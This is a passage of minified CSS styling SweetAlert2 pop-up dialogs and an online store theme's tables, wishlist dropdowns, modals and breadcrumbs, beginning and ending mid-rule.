.4em;padding:0;color:#595959;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-actions{display:-webkit-box;display:-ms-flexbox;display:flex;z-index:1;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;margin:1.25em auto 0}.swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.1)),to(rgba(0,0,0,.1)));background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.2)),to(rgba(0,0,0,.2)));background-image:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.2))}.swal2-actions.swal2-loading .swal2-styled.swal2-confirm{-webkit-box-sizing:border-box;box-sizing:border-box;width:2.5em;height:2.5em;margin:.46875em;padding:0;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border:.25em solid transparent;border-radius:100%;border-color:transparent;background-color:transparent!important;color:transparent!important;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-actions.swal2-loading .swal2-styled.swal2-cancel{margin-right:30px;margin-left:30px}.swal2-actions.swal2-loading :not(.swal2-styled).swal2-confirm::after{content:'';display:inline-block;width:15px;height:15px;margin-left:5px;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border:3px solid #999;border-radius:50%;border-right-color:transparent;-webkit-box-shadow:1px 1px 1px #fff;box-shadow:1px 1px 1px #fff}.swal2-styled{margin:.3125em;padding:.625em 2em;-webkit-box-shadow:none;box-shadow:none;font-weight:500}.swal2-styled:not([disabled]){cursor:pointer}.swal2-styled.swal2-confirm{border:0;border-radius:.25em;background:initial;background-color:#3085d6;color:#fff;font-size:1.0625em}.swal2-styled.swal2-cancel{border:0;border-radius:.25em;background:initial;background-color:#aaa;color:#fff;font-size:1.0625em}.swal2-styled:focus{outline:0;-webkit-box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(50,100,150,.4);box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(50,100,150,.4)}.swal2-styled::-moz-focus-inner{border:0}.swal2-footer{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:1.25em 0 0;padding:1em 0 0;border-top:1px solid #eee;color:#545454;font-size:1em}.swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;height:.25em;overflow:hidden;border-bottom-right-radius:.3125em;border-bottom-left-radius:.3125em}.swal2-timer-progress-bar{width:100%;height:.25em;background:rgba(0,0,0,.2)}.swal2-image{max-width:100%;margin:1.25em auto}.swal2-close{position:absolute;z-index:2;top:0;right:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:1.2em;height:1.2em;padding:0;overflow:hidden;-webkit-transition:color .1s ease-out;transition:color .1s ease-out;border:none;border-radius:0;background:0 0;color:#ccc;font-family:serif;font-size:2.5em;line-height:1.2;cursor:pointer}.swal2-close:hover{-webkit-transform:none;transform:none;background:0 0;color:#f27474}.swal2-close::-moz-focus-inner{border:0}.swal2-content{z-index:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0;padding:0 1.6em;color:#545454;font-size:1.125em;font-weight:400;line-height:normal;text-align:center;word-wrap:break-word}.swal2-checkbox,.swal2-file,.swal2-input,.swal2-radio,.swal2-select,.swal2-textarea{margin:1em auto}.swal2-file,.swal2-input,.swal2-textarea{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;-webkit-transition:border-color .3s,-webkit-box-shadow .3s;transition:border-color .3s,-webkit-box-shadow .3s;transition:border-color .3s,box-shadow .3s;transition:border-color .3s,box-shadow .3s,-webkit-box-shadow .3s;border:1px solid #d9d9d9;border-radius:.1875em;background:inherit;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.06);box-shadow:inset 0 1px 1px rgba(0,0,0,.06);color:inherit;font-size:1.125em}.swal2-file.swal2-inputerror,.swal2-input.swal2-inputerror,.swal2-textarea.swal2-inputerror{border-color:#f27474!important;-webkit-box-shadow:0 0 2px #f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-file:focus,.swal2-input:focus,.swal2-textarea:focus{border:1px solid #b4dbed;outline:0;-webkit-box-shadow:0 0 3px #c4e6f5;box-shadow:0 0 3px #c4e6f5}.swal2-file::-webkit-input-placeholder,.swal2-input::-webkit-input-placeholder,.swal2-textarea::-webkit-input-placeholder{color:#ccc}.swal2-file::-moz-placeholder,.swal2-input::-moz-placeholder,.swal2-textarea::-moz-placeholder{color:#ccc}.swal2-file:-ms-input-placeholder,.swal2-input:-ms-input-placeholder,.swal2-textarea:-ms-input-placeholder{color:#ccc}.swal2-file::-ms-input-placeholder,.swal2-input::-ms-input-placeholder,.swal2-textarea::-ms-input-placeholder{color:#ccc}.swal2-file::placeholder,.swal2-input::placeholder,.swal2-textarea::placeholder{color:#ccc}.swal2-range{margin:1em auto;background:#fff}.swal2-range input{width:80%}.swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}.swal2-range input,.swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}.swal2-input{height:2.625em;padding:0 .75em}.swal2-input[type=number]{max-width:10em}.swal2-file{background:inherit;font-size:1.125em}.swal2-textarea{height:6.75em;padding:.75em}.swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:inherit;color:inherit;font-size:1.125em}.swal2-checkbox,.swal2-radio{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#fff;color:inherit}.swal2-checkbox label,.swal2-radio label{margin:0 .6em;font-size:1.125em}.swal2-checkbox input,.swal2-radio input{margin:0 .4em}.swal2-validation-message{display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}.swal2-validation-message::before{content:'!';display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}.swal2-icon{position:relative;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:5em;height:5em;margin:1.25em auto 1.875em;border:.25em solid transparent;border-radius:50%;font-family:inherit;line-height:5em;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-icon .swal2-icon-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474;color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.swal2-icon.swal2-error.swal2-icon-show{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-error.swal2-icon-show .swal2-x-mark{-webkit-animation:swal2-animate-error-x-mark .5s;animation:swal2-animate-error-x-mark .5s}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-success{border-color:#a5dc86;color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;-webkit-transform:rotate(45deg);transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.4375em;left:-2.0635em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:3.75em 3.75em;transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.6875em;left:1.875em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 3.75em;transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-.25em;left:-.25em;-webkit-box-sizing:content-box;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.swal2-icon.swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-animate-success-line-tip .75s;animation:swal2-animate-success-line-tip .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-animate-success-line-long .75s;animation:swal2-animate-success-line-long .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-circular-line-right{-webkit-animation:swal2-rotate-success-circular-line 4.25s ease-in;animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-progress-steps{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 0 1.25em;padding:0;background:inherit;font-weight:600}.swal2-progress-steps li{display:inline-block;position:relative}.swal2-progress-steps .swal2-progress-step{z-index:20;width:2em;height:2em;border-radius:2em;background:#3085d6;color:#fff;line-height:2em;text-align:center}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#3085d6}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}.swal2-progress-steps .swal2-progress-step-line{z-index:10;width:2.5em;height:.4em;margin:0 -1px;background:#3085d6}[class^=swal2]{-webkit-tap-highlight-color:transparent}.swal2-show{-webkit-animation:swal2-show .3s;animation:swal2-show .3s}.swal2-hide{-webkit-animation:swal2-hide .15s forwards;animation:swal2-hide .15s forwards}.swal2-noanimation{-webkit-transition:none;transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{right:auto;left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}@supports (-ms-accelerator:true){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@-moz-document url-prefix(){.swal2-close:focus{outline:2px solid rgba(50,100,150,.4)}}@-webkit-keyframes swal2-toast-show{0%{-webkit-transform:translateY(-.625em) rotateZ(2deg);transform:translateY(-.625em) rotateZ(2deg)}33%{-webkit-transform:translateY(0) rotateZ(-2deg);transform:translateY(0) rotateZ(-2deg)}66%{-webkit-transform:translateY(.3125em) rotateZ(2deg);transform:translateY(.3125em) rotateZ(2deg)}100%{-webkit-transform:translateY(0) rotateZ(0);transform:translateY(0) rotateZ(0)}}@keyframes swal2-toast-show{0%{-webkit-transform:translateY(-.625em) rotateZ(2deg);transform:translateY(-.625em) rotateZ(2deg)}33%{-webkit-transform:translateY(0) rotateZ(-2deg);transform:translateY(0) rotateZ(-2deg)}66%{-webkit-transform:translateY(.3125em) rotateZ(2deg);transform:translateY(.3125em) rotateZ(2deg)}100%{-webkit-transform:translateY(0) rotateZ(0);transform:translateY(0) rotateZ(0)}}@-webkit-keyframes swal2-toast-hide{100%{-webkit-transform:rotateZ(1deg);transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-hide{100%{-webkit-transform:rotateZ(1deg);transform:rotateZ(1deg);opacity:0}}@-webkit-keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@-webkit-keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@-webkit-keyframes swal2-show{0%{-webkit-transform:scale(.7);transform:scale(.7)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(.95);transform:scale(.95)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes swal2-show{0%{-webkit-transform:scale(.7);transform:scale(.7)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(.95);transform:scale(.95)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes swal2-hide{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}100%{-webkit-transform:scale(.5);transform:scale(.5);opacity:0}}@keyframes swal2-hide{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}100%{-webkit-transform:scale(.5);transform:scale(.5);opacity:0}}@-webkit-keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@-webkit-keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@-webkit-keyframes swal2-rotate-success-circular-line{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@keyframes swal2-rotate-success-circular-line{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@-webkit-keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;-webkit-transform:scale(.4);transform:scale(.4);opacity:0}50%{margin-top:1.625em;-webkit-transform:scale(.4);transform:scale(.4);opacity:0}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;-webkit-transform:scale(.4);transform:scale(.4);opacity:0}50%{margin-top:1.625em;-webkit-transform:scale(.4);transform:scale(.4);opacity:0}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes swal2-animate-error-icon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}100%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@keyframes swal2-animate-error-icon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}100%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@-webkit-keyframes swal2-rotate-loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swal2-rotate-loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto!important}body.swal2-no-backdrop .swal2-container{top:auto;right:auto;bottom:auto;left:auto;max-width:calc(100% - .625em * 2);background-color:transparent!important}body.swal2-no-backdrop .swal2-container>.swal2-modal{-webkit-box-shadow:0 0 10px rgba(0,0,0,.4);box-shadow:0 0 10px rgba(0,0,0,.4)}body.swal2-no-backdrop .swal2-container.swal2-top{top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-top-left,body.swal2-no-backdrop .swal2-container.swal2-top-start{top:0;left:0}body.swal2-no-backdrop .swal2-container.swal2-top-end,body.swal2-no-backdrop .swal2-container.swal2-top-right{top:0;right:0}body.swal2-no-backdrop .swal2-container.swal2-center{top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-left,body.swal2-no-backdrop .swal2-container.swal2-center-start{top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-end,body.swal2-no-backdrop .swal2-container.swal2-center-right{top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom{bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom-left,body.swal2-no-backdrop .swal2-container.swal2-bottom-start{bottom:0;left:0}body.swal2-no-backdrop .swal2-container.swal2-bottom-end,body.swal2-no-backdrop .swal2-container.swal2-bottom-right{right:0;bottom:0}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll!important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static!important}}body.swal2-toast-shown .swal2-container{background-color:transparent}body.swal2-toast-shown .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown .swal2-container.swal2-top-left,body.swal2-toast-shown .swal2-container.swal2-top-start{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown .swal2-container.swal2-center-left,body.swal2-toast-shown .swal2-container.swal2-center-start{top:50%;right:auto;bottom:auto;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;-webkit-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-left,body.swal2-toast-shown .swal2-container.swal2-bottom-start{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}body.swal2-toast-column .swal2-toast{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}body.swal2-toast-column .swal2-toast .swal2-actions{-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-item-align:stretch;align-self:stretch;height:2.2em;margin-top:.3125em}body.swal2-toast-column .swal2-toast .swal2-loading{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}body.swal2-toast-column .swal2-toast .swal2-input{height:2em;margin:.3125em auto;font-size:1em}body.swal2-toast-column .swal2-toast .swal2-validation-message{font-size:1em}.swal2-modal{background-color:#fff!important;border-radius:4px;font-family:Roboto,Arial,Helvetica,sans-serif}.swal2-modal .swal2-title{color:#4e4e4e;font-size:3.14286rem}.swal2-modal .swal2-content{color:#333;font-size:1.14286rem}.swal2-modal .swal2-file,.swal2-modal .swal2-input,.swal2-modal .swal2-textarea{border:1px solid #ccc;color:#4e4e4e}.swal2-modal .swal2-checkbox,.swal2-modal .swal2-select{color:#4e4e4e}.swal2-modal .swal2-buttonswrapper{margin:25px 0 0}.swal2-modal .swal2-styled{-webkit-appearance:none;-moz-appearance:none;border-radius:0;border-style:solid;border-width:0;cursor:pointer;font-family:Barlow,Arial,Helvetica,sans-serif;font-weight:400;line-height:normal;margin:0 0 1rem;position:relative;text-align:center;text-decoration:none;display:inline-block;background-color:#424242;border-color:#424242;color:#fff;font-size:1rem;padding:1rem 2.78571rem;border-radius:0;line-height:1rem;outline:0;-webkit-transition:all .15s ease;transition:all .15s ease;vertical-align:middle}.swal2-modal .swal2-styled.active,.swal2-modal .swal2-styled.is-active,.swal2-modal .swal2-styled:focus,.swal2-modal .swal2-styled:hover{background-color:#0f0f0f;border-color:#424242;color:#fff}.swal2-modal .swal2-styled:active{background-color:#0f0f0f;border:0 solid #424242;color:#fff}.swal2-modal .swal2-styled:focus{outline:0}.swal2-modal .swal2-confirm{background-color:#333;border-color:#333;color:#fff}.swal2-modal .swal2-confirm:focus,.swal2-modal .swal2-confirm:hover{background-color:#333;border-color:#333;color:#fff}.swal2-modal .swal2-confirm:active{background-color:#333;border-color:#333;color:#fff}.swal2-modal .swal2-cancel{background-color:transparent;border-color:#424242;color:#fff}.swal2-modal .swal2-cancel:focus,.swal2-modal .swal2-cancel:hover{background-color:transparent;border-color:#424242;color:#fff}.swal2-modal .swal2-cancel:active{background-color:transparent;border-color:#424242;color:#fff}.swal2-modal .button+.button{margin-left:.78571rem}.swal2-icon{display:-webkit-box;display:-ms-flexbox;display:flex}.swal2-container{z-index:1000}body,html{height:auto}body{padding-top:55px}@media (min-width:801px){body{padding-top:0}}figure{margin-bottom:2rem;margin-top:2rem}figure>figcaption{margin-bottom:-.5rem}figcaption{color:#a5a5a5;margin-top:.78571rem}body{font-size:1rem;font-weight:400}h1,h2,h3,h4,h5,h6{font-weight:700;margin-top:2.28571rem}h5,h6{text-transform:uppercase}a{-webkit-transition:color .15s ease;transition:color .15s ease}cite{line-height:1.5;margin:.5rem 0 0}.page-heading{margin:0 0 1.5rem;text-align:center}h1{font-size:42px}h2{font-size:32px}h3{font-size:21px}h4{font-size:20px}h5{font-size:15px}h6{font-size:13px}.definitionList:after,.definitionList:before{content:" ";display:table}.definitionList:after{clear:both}.definitionList-key{color:#000;float:left;font-weight:400;margin:0 .35714rem 0 0}.definitionList-value{margin:0}.form-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z' fill='rgba(117, 117, 117, 0.999)' /%3E%3C/svg%3E");background-position:right .57143rem top .71429rem;border-radius:0;padding:.75rem 3rem .75rem 1rem}.form-label small{float:right;margin-top:.35714rem}.form-label--inlineSmall small{color:#000;float:none;font-size:inherit;font-weight:400;margin-left:.35714rem;text-transform:none}.table{margin-top:2rem}.table td+td{border-left:1px solid #ebebeb}.table .table-alignCenter{text-align:center}.table .table-alignRight{text-align:right}.table-actions{margin:1.5rem;text-align:center}.table-actions .form{margin-bottom:0}.table-actions .button{display:block;margin-left:0;margin-right:0;width:100%}@media (min-width:551px){.table-actions .button{display:inline-block;margin-bottom:0;width:auto}}@media (min-width:551px){.table-actions .button+.button{margin-left:.35714rem}}.table--line{border-color:#ebebeb;border-width:0 0 1px}.table--line .table-thead{background-color:#fff;border-color:#ebebeb;border-width:0 0 1px}.table--line .table-thead tr th{padding-left:0;padding-right:0}@media (min-width:551px){.table--line .table-thead tr th{text-align:center}.table--line .table-thead tr th:first-child{text-align:left}.table--line .table-thead tr th:last-child{text-align:right}}.table--line .table-thead tr th+th{padding-left:1.5rem}.table--line tr{border-color:1px solid #ebebeb}.table--line tr td{display:block;padding-left:0;padding-right:0}@media (min-width:551px){.table--line tr td{text-align:center}.table--line tr td:first-child{text-align:left}.table--line tr td:last-child{text-align:right}}.table--line tr td+td{padding-left:1.5rem}.table--line td+td{border-left:0}.dropdown{left:-9999px;outline:0;position:absolute}.dropdown-menu{z-index:5}.dropdown-menu.is-loading .loadingOverlay{background:0 0;padding:4.5rem 0;position:relative}.dropdown-menu.is-open{display:block}.dropdown-menu .button:focus{z-index:5}.dropdown-menu-item{text-align:left}.dropdown-menu-item:first-child>a{padding-top:.78571rem}.dropdown-menu-item:last-child>a{padding-bottom:1rem}.dropdown-menu-item>a{margin:0;padding:.28571rem 1.14286rem;text-decoration:none}.form-wishlist{position:relative}.dropdown-menu-button{width:100%}.dropdown-menu-button.is-open{border-bottom-left-radius:0;border-bottom-right-radius:0}.dropdown-menu-button .icon{float:right;margin-left:10px}.dropdown-menu-button:focus{z-index:10}#wishlist-dropdown.is-open{background:0 0;left:auto!important;max-width:none!important;width:100%!important}@media (min-width:551px){#wishlist-dropdown.is-open{padding-right:20px}}@media (min-width:801px){#wishlist-dropdown.is-open{padding-right:0}}@media (min-width:1261px){#wishlist-dropdown.is-open{padding-right:11px}}#wishlist-dropdown.is-open:focus{outline:0}#wishlist-dropdown.is-open [data-wishlist]{border-top:0;margin-bottom:0;width:100%}#wishlist-dropdown.is-open .button{background-color:#fff;border-top-left-radius:0;border-top-right-radius:0;width:100%}#wishlist-dropdown.is-open .button--has-items{font-weight:700}#wishlist-dropdown.is-open li:not(:last-child) .button{border-bottom:0;border-radius:0;border-top:0;margin-bottom:0}.modal{left:50%;margin:0;max-height:90%;max-width:95%;min-height:240px;outline:0;overflow:hidden;padding:0;top:50%!important;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.modal .form-field{position:relative}@media (min-width:1261px){.modal--large{width:1280px}}.modal-header{padding-left:2.25rem;padding-right:3.03571rem}.modal-header-title{font-size:21px;text-align:center}@media (min-width:801px){.modal-header-title{font-size:32px}}.modal-close{height:2.28571rem;width:2.28571rem;color:#424242;font-size:26px;line-height:2.28571rem;padding:0;position:absolute;text-align:center;text-decoration:none;z-index:50}.modal-close::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.71429rem;content:" ";position:absolute;right:0;top:50%}.modal-close::after{background-color:#313440;border-radius:.57143rem;color:#fff;content:attr(title);cursor:default;font-size:1rem;padding:.28571rem .42857rem;position:absolute;right:0;top:100%;white-space:nowrap}.modal-close::after,.modal-close::before{display:none}.modal-close:focus::after,.modal-close:focus::before{display:block}@media (min-width:801px){.modal-close{font-size:32px}}.modal-close:hover{color:#424242}.modal-close::before{right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.modal-close::after{right:50%;-webkit-transform:translateX(.71429rem);transform:translateX(.71429rem)}.modal-body{overflow:auto;-webkit-overflow-scrolling:touch;padding:2.25rem 2.25rem}.modal--alert{background-color:#fff!important;border-radius:4px;font-family:Roboto,Arial,Helvetica,sans-serif;padding:40px 20px 20px;text-align:center}.modal--alert .modal-content{color:#333;font-size:1.14286rem}.modal--alert .button-container{margin:25px 0 0}.modal--alert .button-container .confirm{background-color:#333;border-color:#333;color:#fff}.modal--alert .button-container .confirm:focus,.modal--alert .button-container .confirm:hover{background-color:#333;border-color:#333;color:#fff}.modal--alert .button-container .confirm:active{background-color:#333;border-color:#333;color:#fff}.hide-content{opacity:0}ol.breadcrumbs{display:none;font-size:0;overflow:visible;text-align:center}@media (min-width:551px){ol.breadcrumbs{display:block}}.breadcrumb{display:inline-block;float:none;margin-right:.25rem}.breadcrumb.is-active>.breadcrumb-label{cursor:pointer;font-weight:700}.breadcrumb:not(:first-child)::before{content:"";display:inline-block;width:16px;height:16px;margin:0 4px 